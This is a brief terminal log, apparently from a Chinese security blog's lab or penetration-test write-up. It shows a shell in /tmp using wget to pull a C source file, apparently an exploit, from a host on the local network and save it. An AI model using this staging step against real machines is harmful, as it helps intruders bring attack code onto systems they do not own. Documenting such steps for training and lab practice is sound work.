 $ cd /tmp
$ ls
$ wget http://192.168.145.143:5555/37292.c
--2019-12-29 23:43:34--  http://192.168.145.143:5555/37292.c
Connecting to 192.168.145.143:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
100%[======================================================>] 5,119       --.-K/s   in 0s
2019-12-29 23:43:34 (407 MB/s) - ‘37292.c’ saved [5119/5119]
$ ls
37292.c
$
大余安全
https://blog.csdn.net/qq_34801745